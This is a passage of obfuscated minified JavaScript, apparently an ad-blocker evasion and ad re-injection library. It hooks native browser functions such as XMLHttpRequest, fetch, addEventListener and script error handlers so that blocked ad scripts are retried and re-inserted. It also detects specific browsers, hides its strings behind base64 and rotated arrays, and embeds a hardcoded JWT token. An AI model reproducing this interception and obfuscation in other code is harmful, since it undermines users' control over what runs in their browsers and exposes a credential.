eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","pubads","href","parseInt","cultureg","&type=negotiate_fail","text/css","stack","http://","origin","cache_is_blocking_ads","str","statusText","stylesheet","&error=","fXFCPHpgUFpbWUg6MHNqdmFPcA==","https://report.error-report.com/modal?","inventories_key","includes","bnh6bg==","width not removed","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","__gpp not found within timeout","Element_innerHTML","domain switched","data","resources://","undefined","gpt-rubicon","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","ssmas",".js","document.getElementsByClassName","findLastIndex","data-resource","profile",". Phase: ","isInRootIframe","try-catch","alert","promise tainted","75738aimyWL","chrome","Failed to fetch script: ",", X-Length: ","eventId=","elem","IntersectionObserverEntry","ybar","http:","currentScript","charset","slice","geniee","HTMLIFrameElement","regexp-test","fetchScript error(script malformed), url: ","tagName","hash","as_window_id","createElement","function","appendChild","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","isSleipnir","Clean.io Inc.","object",", cfRay: ","enliple","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","&message=","frames","dmtkcw==","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","innerHTML","visualViewport","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","edgios","as-extra","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","appendScriptElementAsync","idx","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","Error","gpt-adsinteractive","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","writeln","wrong googletag.pubads()","clearTimeout","Css","scribd.com","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","requestIdleCallback not exists","getElementsByClassName","document - link element","c3ZtbQ==","race","Y29rcQ==","input","listenerId","replaceSync","ariaLabel","error","as_modal_loaded","status code: ","setItem","nthChildOf","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","right","https://","84440qhUGth","5440028WnAVgH","inventory_name","get","isSamsungBrowser","4avltJK","&url=","HTMLLinkElement","some","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","setProperty","script not executed(blob)","eval","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","Invalid reserved state: ","string-try-catch","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","alt","__gpp","Element","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","string-api","scrollX,Y","get-computed-style","query",", source length: ","setImmediate","tcloaded","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","setTimeout","scrollX","script","log","indexOf","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","getGPPData","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","reserved2","parse","ddg/","stopImmediatePropagation","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","object-keys","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","adthrive","intersectionRect","isBrave"];return(t=function(){return e})()}(function(){const n=e,o=t();for(;;)try{if(131589===parseInt(n(1082))/1*(-parseInt(n(958))/2)+-parseInt(n(903))/3+-parseInt(n(1156))/4*(-parseInt(n(978))/5)+parseInt(n(778))/6+-parseInt(n(612))/7*(parseInt(n(825))/8)+parseInt(n(683))/9*(-parseInt(n(1151))/10)+parseInt(n(1152))/11*(parseInt(n(1269))/12))break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const t=e;var n={};n.g=function(){const t=e;if(t(1107)==typeof globalThis)return globalThis;try{return this||new Function(t(713))()}catch(e){if(t(1107)==typeof window)return window}}();const o=t=>{const n=e;let o=0;for(let e=0,r=t[n(806)];e<r;e++)o=(o<<5)-o+t[n(982)](e),o|=0;return o},r=class{static[t(594)](){const e=t;var n,r;let i=arguments[e(806)]>0&&void 0!==arguments[0]?arguments[0]:e(744),c=!(arguments[e(806)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(933)](),a=s-s%864e5,l=a-864e5,d=a+864e5,u=e(1019)+o(i+"_"+a),m=e(1019)+o(i+"_"+l),f=e(1019)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(e){const n=t;return(i=n(1102)==typeof Symbol&&n(972)==typeof Symbol[n(592)]?function(e){return typeof e}:function(e){const t=n;return e&&t(1102)==typeof Symbol&&e[t(823)]===Symbol&&e!==Symbol[t(727)]?t(972):typeof e})(e)}function c(n,o,r){const c=t;return s=function(t){const n=e;if(n(1107)!=i(t)||!t)return t;var o=t[Symbol[n(1329)]];if(void 0!==o){var r=o[n(666)](t,n(492));if(n(1107)!=i(r))return r;throw new TypeError(n(517))}return String(t)}(o),(o=c(972)==i(s)?s:s+"")in n?Object[c(854)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var s}const s=8e3;class a{static[t(936)](e){this[t(493)]=e}static[t(1154)](e){const n=t;let o=!(arguments[n(806)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(806)]>2&&void 0!==arguments[2]?arguments[2]:n(1254);try{return o&&(e=l(e)),window[r][n(655)](e)}catch(e){return""}}static[t(553)](n,o){const r=t;let i=!(arguments[r(806)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(806)]>3&&void 0!==arguments[3]?arguments[3]:r(1254);try{if(i&&(n=l(n)),!this[r(493)])return window[c][r(1146)](n,o);(async function(){const t=r,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=s,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=e;try{var c,a;await function(){const t=e;let n=arguments[t(806)]>0&&void 0!==arguments[0]?arguments[0]:s;return new Promise(((e,o)=>{const r=t,i=Date[r(933)](),c=()=>{const t=r;t(1102)!=typeof window[t(767)]?Date[t(933)]()-i>n?o(new Error(t(1024))):setTimeout(c,50):e(window[t(767)])};c()}))}(t);let l=!1;const d=e=>!(!e||i(1179)!==e[i(895)]&&i(1239)!==e[i(895)]||n&&!e[i(1219)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(767)])||void 0===r||r[n(666)](c,n(866),2,(()=>{}),e[n(1140)])}catch{}o(e)}};null===(c=(a=window)[i(767)])||void 0===c||c[i(666)](a,i(940),2,u),setTimeout((()=>{l||r(new Error(i(888)))}),t)}catch(e){r(e)}}))}();if(!function(t){const n=e;var o,r;return!!(null!==(o=null===(r=t[n(1014)])||void 0===r?void 0:r[n(851)])&&void 0!==o?o:{})[1]}(a))throw new Error(t(926));let l;if(i)try{l=await function(){const e=t;let n=arguments[e(806)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((t,o)=>{const r=e,i=Date[r(933)](),c=()=>{const e=r;e(1102)!=typeof window[e(1170)]?Date[e(933)]()-i>n?o(new Error(e(1062))):setTimeout(c,50):(()=>{const n=e;try{var o,r,i,c;null===(o=(r=window)[n(1170)])||void 0===o||o[n(666)](r,n(940),((e,o)=>{const r=n;o&&e&&(r(935)===e[r(640)]||r(796)===e[r(640)])&&t(e)})),null===(i=(c=window)[n(1170)])||void 0===i||i[n(666)](c,n(1187),((e,o)=>{o&&e&&t({eventName:n(955),data:e})}))}catch{}})()};c()}))}()}catch(e){console[t(717)](e)}return{result:await Promise[t(604)]((e=>{const r=t;let{tcData:i,gppInfo:s}=e;window[c][r(1146)](n,o)})({tcData:a,gppInfo:l})),tcData:a,gppInfo:l}})()[r(915)]((e=>{}))}catch(e){}}static[t(861)](e){const n=t;let o=!(arguments[n(806)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(806)]>2&&void 0!==arguments[2]?arguments[2]:n(1254);try{return o&&(e=l(e)),window[r][n(930)](e)}catch(e){}}}c(a,t(493),!1);const l=e=>""[t(922)](window[t(667)][t(684)],t(614))[t(922)](btoa(e));class d{static[t(1199)](){const e=t;try{if(null!=window[e(1244)][e(501)]&&e(1199)===window[e(1244)][e(501)][e(1199)][e(556)])return!0}catch(e){}return!1}static[t(764)](){const e=t;try{if(d[e(1199)]())return!1;const t=navigator[e(757)][e(773)](),n=[e(963)];return![e(1083),e(611),e(674),e(924),e(648),e(546),e(642),e(497),e(696),e(1036),e(1191),e(709),e(1118)][e(1159)]((n=>t[e(1058)](n)))&&n[e(1159)]((n=>t[e(1058)](n)))}catch(e){}return!1}static[t(760)](){const e=t;try{if(d[e(1199)]())return!1;const t=navigator[e(757)][e(773)]();if(t[e(1058)](e(855))||t[e(1058)](e(599)))return!0;const n=[e(696)];return![e(1083),e(611),e(674),e(924),e(648),e(546),e(642),e(497),e(1036),e(1191),e(709),e(1118)][e(1159)]((n=>t[e(1058)](n)))&&n[e(1159)]((n=>t[e(1058)](n)))}catch(e){}return!1}static[t(1155)](){const e=t;try{const t=navigator[e(757)][e(773)]();return t[e(1058)](e(561))&&t[e(1058)](e(588))}catch(e){}return!1}static[t(1105)](){const e=t;try{return navigator[e(757)][e(773)]()[e(1058)](e(1292))}catch(e){}return!1}static[t(479)](){const e=t;return navigator[e(757)][e(773)]()[e(1058)](e(1037))}}const u=(e,n)=>{const o=t;if(o(492)!=typeof e||o(492)!=typeof n)return!1;const r=e[o(806)],i=n[o(806)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let t=0;t<e[o(806)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(806)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(e,n)=>{const o=t;if(o(492)!=typeof e||o(492)!=typeof n)return-1;const r=e[o(806)],i=n[o(806)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let t=0;t<e[o(806)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(806)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return t}return-1},f=e=>{const n=t,o=navigator[n(757)],r=m(o,e);if(-1===r)return-1;let i="";for(let t=r+e[n(806)];t<o[n(806)];t++){const e=o[n(982)](t);if(e<48||e>57)break;i+=o[t]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[t(901)](HTMLIFrameElement[t(727)],t(830)),XMLHttpRequest_open:()=>h(window,t(811),t(1021)),Window_decodeURIComponent:()=>h(window,t(765),t(909)),Window_fetch:()=>h(window,t(765),t(957)),Element_setAttribute:()=>h(window,t(1171),t(625)),EventTarget_addEventListener:()=>h(window,t(1298),t(940))},x=t(680)+window[t(819)](window[t(667)][t(1042)]),p={get(){return this[t(1311)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const e=t;window[x]=window[x]||{};for(const[t,n]of Object[e(1284)](w))window[x][t]||(window[x][t]=n())}};function h(e,n,o){const r=t;var i,c,s;return r(595)===n[r(773)]()?e[o]:r(584)===n?null===(i=e[r(584)])||void 0===i?void 0:i[o]:r(545)===n?null===(c=e[r(545)])||void 0===c?void 0:c[o]:null===(s=e[n])||void 0===s||null===(s=s[r(727)])||void 0===s?void 0:s[o]}const g={appendChild:Node[t(727)][t(1103)],insertBefore:Node[t(727)][t(818)]};function v(e,n){const o=t;n[o(906)]?g[o(818)][o(666)](n[o(1034)],e,n[o(906)]):g[o(1103)][o(666)](n[o(1204)],e)}function b(e){const n=t;g[n(1103)][n(666)](document[n(1e3)],e)}function y(e){const n=t,o=document[n(1101)](e[n(1098)]);for(const t of e[n(650)]())o[n(625)](t,e[n(795)](t));return o[n(994)]=e[n(994)],o}function E(e,n){const o=t;return n?(n[o(1245)]("?")&&(n=n[o(1093)](1)),e[o(1058)]("?")?e+"&"+n:e+"?"+n):e}function T(){const e=t;try{const t=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[e(630)](t[o])!==n[o]||n[o][e(982)](0)!==t[o])return!1}catch(e){return!1}return!0}let M="",_=t(700);try{var N;M=null!==(N=document[t(1091)][t(795)](t(949)))&&void 0!==N?N:t(1294);const e=document[t(1091)][t(795)](t(596))||document[t(1091)][t(795)](t(934));e&&(_=new URL(e,window[t(667)][t(1042)])[t(1049)])}catch(e){}const L={version:t(1264),sdkVersion:M,endpoint:_,env:t(1262),debug:!1,sentrySampleRatio:.05},W={idx:e=>Math[t(1200)](Math[t(1277)]()*e),elem:function(e){const n=t;return e[this[n(1122)](e[n(806)])]},num:function(e,n){const o=t;return Math[o(1200)](Math[o(1277)]()*(n-e))+e},alphaStr:function(e,n){const o=t,r=e+this[o(565)](0,n-e),i=[];for(let e=0;e<r;++e)i[o(664)](o(1266)[o(574)](this[o(565)](0,52)));return i[o(762)]("")},className:function(){return this[t(1025)](5,15)}};function I(e){const n=t;return e?A[n(912)]((t=>t.id===e)):L[n(1263)]?H[0]:W[n(1087)](H)}function S(e){const n=t,o=[n(726),n(884),n(877),n(1272),n(1265),n(1259),n(690),n(987),n(733)],r={};for(let t=0;t<o[n(806)];t++){const i=e[t];r[atob(o[t])]=n(492)==typeof i?atob(i):i}return r}const H=[[t(1321),t(505),t(1110),117,t(947),t(1215),57,t(534),t(1188)],[t(1059),t(882),t(1281),117,t(918),t(879),115,t(1195),t(673)],[t(1217),t(1250),t(1010),97,t(1165),t(946),114,t(939),t(876)],[t(907),t(521),t(1302),106,t(1020),t(797),53,t(523),t(1180)]][t(740)]((e=>S(e))),k=[[t(527),t(808),t(1168),119,t(602),t(475),102,t(834),t(774)],[t(1276),t(990),t(1201),57,t(984),t(1299),101,t(1055),t(814)],[t(507),t(703),t(822),102,t(487),t(1300),56,t(1186),t(589)],[t(964),t(899),t(898),97,t(1230),t(607),115,t(1225),t(649)],[t(646),t(1337),t(689),121,t(1160),t(1193),110,t(1008),t(1282)],[t(495),t(558),t(798),118,t(928),t(665),115,t(1030),t(785)],[t(880),t(712),t(1017),112,t(973),t(1069),114,t(925),t(997)],[t(1295),t(1018),t(979),107,t(707),t(631),104,t(948),t(1303)],[t(643),t(967),t(637),115,t(536),t(676),104,t(1172),t(613)],[t(1136),t(758),t(1231),97,t(754),t(511),101,t(1216),t(647)],[t(1138),t(1202),t(1148),106,t(864),t(547),107,t(1268),t(943)],[t(1233),t(1123),t(529),102,t(856),t(1126),57,t(1033),t(1120)],[t(752),t(781),t(540),103,t(563),t(741),97,t(1070),t(484)],[t(485),t(1161),t(627),56,t(1206),t(1104),49,t(525),t(902)],[t(775),t(1117),t(720),111,t(1319),t(512),104,t(1314),t(1061)],[t(1113),t(483),t(569),107,t(624),t(1270),50,t(734),t(1114)]][t(740)]((e=>S(e))),A=[...H,...k],R=e=>{const n=t,o=I(e[n(1093)](0,4));if(!o)throw new Error(n(1234)+e);const r=e[n(1093)](4);let i=0;return r[n(1007)]("")[n(740)]((e=>{const t=n;if(0==i&&e===String[t(630)](o[t(787)]))return i=1,"";if(0==i&&e===String[t(630)](o[t(1189)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(1035)][t(1058)](e)?Z(o[t(956)],o[t(1035)],e):Z(o[t(1139)],o[t(566)],e)+e;if(2==n)return o[t(838)][t(1058)](e)?Z(o[t(1223)],o[t(838)],e):Z(o[t(1139)],o[t(566)],e)+e;throw new Error(t(1166)+n)}return Z(o[t(1139)],o[t(566)],e)}))[n(762)]("")};function Z(e,n,o){const r=t;if(1!==o[r(806)])throw new Error(r(581));return n[r(1058)](o)?e[n[r(1185)](o)]:o}const V="eyJ0eXAiOiJKV1Qi",O="LCJhbGciOiJIUzI1",z="NiJ9.eyJuYW1lIjo",X="iIiwiZW1haWwiOiI",j="iLCJleHAiOjE3NjU",U="yMTcyMjIsImlhdCI",D="6MTc2NTEzMDgyMn0",Y=".RXOXo5eX792aSlU",F="yW_WTtQZ7vYLdAAK",J="2b0UMx88q7aQ",G=()=>{const e=t,n=C();for(const t of n)e(518)in t?B(t):e(1053)in t&&Q(t)},C=()=>{const e=t;var n,o,r;const i=null===(n=document[e(1091)])||void 0===n?void 0:n[e(795)](e(1065));if(i)return function(t){const n=e,o=R(t);return JSON[n(1190)](o)}(i);const c=null===(o=document[e(1091)])||void 0===o?void 0:o[e(795)](e(1247));if(c)return[{tags:atob(c)}];const s=null===(r=document[e(1091)])||void 0===r?void 0:r[e(795)](e(1075));return s?[{tags:atob(s)}]:[]},B=e=>{const n=t;var o;let{tags:r}=e;const i=document[n(1091)],c=document[n(1101)](n(1320));c[n(1115)]=r;for(const e of Array[n(728)](c[n(784)](n(1183)))){var s;const t=y(e);null===(s=e[n(1204)])||void 0===s||s[n(794)](t,e)}const a=(null==i?void 0:i[n(795)](n(1176)))||(null==i?void 0:i[n(795)](n(739)));for(let e=0;e<c[n(885)][n(806)];e++){const t=c[n(885)][e];t[n(934)]=P(t[n(934)]),t[n(1042)]=P(t[n(1042)]),a&&(t[n(934)]&&(t[n(934)]=E(t[n(934)],a)),t[n(1042)]&&(t[n(1042)]=E(t[n(1042)],a)))}const l=null===(o=document[n(1091)])||void 0===o?void 0:o[n(795)](n(623));l&&l[n(1007)](";")[n(740)]((e=>({key:e[n(1007)]("=")[0],value:e[n(1007)]("=")[1]})))[n(1301)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(885)][t(806)];e++){const n=c[t(885)][e];n instanceof Element&&n[t(625)](o,r)}})),q(c)},Q=e=>{const n=t;let{stylesheet:o}=e;const r=document[n(1101)](n(1236));r[n(1115)]=o,q(r)},q=e=>{const n=t;var o,r;const i=(null===(o=document[n(1091)])||void 0===o?void 0:o[n(1275)])||n(1253)===(null===(r=document[n(1091)])||void 0===r?void 0:r[n(795)](n(1001)));n(745)!==document[n(937)]||i?document[n(513)](document[n(1091)])?v(e,document[n(1091)]):document[n(1e3)][n(1103)](e):document[n(992)](e[n(1115)])},P=e=>{return e?(n=e)&&n[t(1245)](t(1066))?E(""[t(922)](L[t(670)],t(737))[t(922)](e[t(993)](t(1066),"")),t(590)[t(922)]([V,O,z,X,j,U,D,Y,F,J][t(762)](""))):(e=>e&&e[t(1245)](t(671)))(e)?E(""[t(922)](L[t(670)],t(769))[t(922)](e[t(993)](t(671),"")),t(590)[t(922)]([V,O,z,X,j,U,D,Y,F,J][t(762)](""),t(1212))[t(922)](window[t(667)][t(684)])):e:e;var n};let K=0;function $(e){const 